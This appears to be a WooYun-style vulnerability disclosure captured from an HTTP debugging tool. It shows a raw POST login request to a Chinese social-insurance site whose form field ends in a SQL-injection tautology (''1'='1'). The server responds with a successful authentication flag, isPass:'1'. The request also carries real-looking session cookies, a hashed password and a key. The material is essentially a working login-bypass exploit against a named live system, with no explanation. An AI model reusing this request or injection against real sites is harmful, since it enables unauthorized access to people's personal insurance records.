 POST https://www.renshenet.com/sionline/loginControler HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://www.renshenet.com/sionline/loginControler
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729
.NET4.0C; .NET4.0E)
Host: www.renshenet.com
Content-Length: 182
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=1E05DE83F2B2DFA64A8DFE87D56A93AA.tomcat3; cookieInfo=cJo5XrtIuxITFmNzwrK8YB5G2EcBwWJHjnBO6iSUV%2FTCx2TWzqw4FmgdZS7hxm0CwI5vNxKem%
2BlSp1somGTk8UsYWtSqttVRmZ9efkZMNUbRAdn5COYok6vnHM0cLCaMS%2BcvFheGLxu1f%2BiTZCXYlyXoqE8DW0e5VwV%2B5fU3dsBj0jX%2BWDkY%3D; keyId=renshenet; Hm_lvt_
262ffd42d66d0b4ba567152544dc0afb=1444887254,1444890824,1444891478,1444894504; Hm_lpvt_262ffd42d66d0b4ba567152544dc0afb=1444895464;
JSESSIONID=E6DC300C71DF375E711E57F45712F553.tomcat3
ywdm=A01&parm=login&iptPassword=D4C9E5D02CCA005B2896527071AA234B&clientCert=&clientSigndata=&randomKey=31CE83BB96C68CB13D87CBEBE7E6574E&unitKind=&hi
'1'='1
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Thu, 15 Oct 2015 07:40:48 GMT
Content-Type: text/html;charset=GBK
Content-Length: 56
Connection: keep-alive
Set-Cookie: cookieInfo=cJo5XrtIuxITFmNzwrK8YB5G2EcBwWJHjnBO6iSUV%2FTCx2TWzqw4FmgdZS7hxm0CwI5vNxKem%2BlX5DibUANGEluXBNlUYxty%
2BlSp1somGTk8UsYWtSqttVRmZ9efkZMNUbRAdn5COYroAgmiXL5zMaQYvYzRYlZuwNdAVtTCAZpvC1X8Q4xIVbCO8ps1alERj%2BPc6nzbZzA%3D; Path=/sionline
Set-Cookie: keyId=renshenet; Path=/sionline
{error:'',kind:'3',unitKind:'0',keyNumber:'',isPass:'1'}
www.wooyun.org